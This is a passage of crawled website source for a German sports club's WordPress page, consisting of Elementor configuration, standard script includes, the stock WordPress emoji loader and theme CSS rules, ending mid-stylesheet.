var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sg-rotweiss.de\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/sg-rotweiss.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f66c8c5bbe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9875,"title":"Darstellungsfehler%20behoben%20-%20SG%20Rot-Weiss%20Babenhausen%20e.V.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.4" id="e-sticky-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sg-rotweiss.de\/wp-admin\/admin-ajax.php","nonce":"63b0b35b97","urls":{"assets":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sg-rotweiss.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sg-rotweiss.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sg-rotweiss.de/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 08:48:07 -->

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343103.css?ver=1769834559
body_size: 715
content:
.elementor-kit-8343103{--e-global-color-primary:#393939;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#393939;--e-global-color-accent:#C2121E;--e-global-color-1ca7a8e:#FFFFFF;--e-global-color-ea8bb68:#FFFFFF00;--e-global-color-6fbcf51:#FFFFFF;--e-global-color-240dbe2:#D6DADD;--e-global-color-554fd77:#C2121E;--e-global-color-2d503f4:#C2121E;--e-global-color-c80e751:#393939;--e-global-color-268e1e5:#130101F0;--e-global-typography-primary-font-family:"Anybody";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-family:"Anybody";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Anybody";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Anybody";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:1em;--e-global-typography-2dbe131-font-family:"Anybody";--e-global-typography-2dbe131-font-size:20px;--e-global-typography-2dbe131-font-weight:300;--e-global-typography-900f8df-font-family:"Anybody";--e-global-typography-900f8df-font-size:30px;--e-global-typography-7334f61-font-family:"Anybody";--e-global-typography-7334f61-font-size:70px;--e-global-typography-7334f61-font-weight:600;--e-global-typography-7334f61-line-height:1em;--e-global-typography-1be35dc-font-family:"Anybody";--e-global-typography-1be35dc-font-size:55px;--e-global-typography-1be35dc-font-weight:200;--e-global-typography-8cac294-font-family:"Anybody";--e-global-typography-8cac294-font-size:30px;--e-global-typography-8cac294-font-weight:600;--e-global-typography-8cac294-line-height:1em;--e-global-typography-4de7a79-font-family:"Anybody";--e-global-typography-4de7a79-font-size:18px;--e-global-typography-4de7a79-font-weight:300;--e-global-typography-c7f3cb1-font-family:"Anybody";--e-global-typography-c7f3cb1-font-size:20px;--e-global-typography-c7f3cb1-font-weight:600;--e-global-typography-924d809-font-family:"Anybody";--e-global-typography-924d809-font-size:80px;--e-global-typography-b27daff-font-family:"Anybody";--e-global-typography-b27daff-font-size:22px;--e-global-typography-b27daff-font-weight:400;--e-global-typography-193de0e-font-family:"Anybody";--e-global-typography-193de0e-font-size:14px;--e-global-typography-193de0e-font-weight:300;--e-global-typography-1a43d70-font-family:"Anybody";--e-global-typography-1a43d70-font-size:22px;--e-global-typography-1a43d70-font-weight:600;--e-global-typography-1a43d70-line-height:1.2em;--e-global-typography-a73e5c6-font-family:"Anybody";--e-global-typography-a73e5c6-font-size:40px;--e-global-typography-a73e5c6-line-height:1em;--e-global-typography-9c54c75-font-family:"Anybody";--e-global-typography-9c54c75-font-size:20px;--e-global-typography-9c54c75-font-weight:400;--e-global-typography-9c54c75-line-height:1em;--e-global-typography-e62a5ba-font-family:"Anybody";--e-global-typography-e62a5ba-font-size:16px;--e-global-typography-e62a5ba-font-weight:400;--e-global-typography-42857a8-font-family:"Anybody";--e-global-typography-42857a8-font-size:100px;--e-global-typography-42857a8-font-weight:500;--e-global-typography-42857a8-line-height:0.7em;background-color:var( --e-global-color-6fbcf51 );}.elementor-kit-8343103 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-secondary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-8343103{--e-global-typography-primary-font-size:35px;--e-global-typography-900f8df-font-size:24px;--e-global-typography-7334f61-font-size:50px;--e-global-typography-1be35dc-font-size:40px;--e-global-typography-924d809-font-size:60px;--e-global-typography-a73e5c6-font-size:60px;--e-global-typography-42857a8-font-size:80px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8343103{--e-global-typography-primary-font-size:30px;--e-global-typography-7334f61-font-size:38px;--e-global-typography-1be35dc-font-size:30px;--e-global-typography-924d809-font-size:45px;--e-global-typography-a73e5c6-font-size:45px;--e-global-typography-42857a8-font-size:70px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343105.css?ver=1769834309
body_size: 1754
content:
.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-8343105 .elementor-element.elementor-element-2d16bc9:not(.elementor-motion-effects-element-type-background), .elementor-8343105 .elementor-element.elementor-element-2d16bc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8343105 .elementor-element.elementor-element-c957719{text-align:start;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:100%;height:150px;object-fit:contain;object-position:center center;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-8343105 .elementor-element.elementor-element-58f9593{text-align:end;}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-family:var( --e-global-typography-2dbe131-font-family ), Sans-serif;font-size:var( --e-global-typography-2dbe131-font-size );font-weight:var( --e-global-typography-2dbe131-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-27f8697.elementor-element{--align-self:center;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon i{color:var( --e-global-color-1ca7a8e );transition:color 0.3s;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon svg{fill:var( --e-global-color-1ca7a8e );transition:fill 0.3s;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-27f8697{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-text{transition:color 0.3s;}.elementor-8343105 .elementor-element.elementor-element-2d787d6{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ea8bb68 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-family:"Anybody", Sans-serif;font-size:32px;font-weight:600;text-transform:none;line-height:1em;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1ca7a8e );fill:var( --e-global-color-1ca7a8e );padding-left:0px;padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:40px;--e-nav-menu-divider-color:var( --e-global-color-6fbcf51 );--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:focus,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:focus,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.18);}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-240dbe2 );border-bottom-width:1px;}.elementor-8343105 .elementor-element.elementor-element-04869ef div.elementor-menu-toggle{color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef div.elementor-menu-toggle svg{fill:var( --e-global-color-1ca7a8e );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--min-height:80px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:100%;height:120px;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-size:var( --e-global-typography-2dbe131-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-27f8697.elementor-element{--align-self:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-size:19px;}.elementor-8343105 .elementor-element.elementor-element-04869ef{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(max-width:767px){.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--min-height:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8343105 .elementor-element.elementor-element-c957719{text-align:start;}.elementor-8343105 .elementor-element.elementor-element-c957719 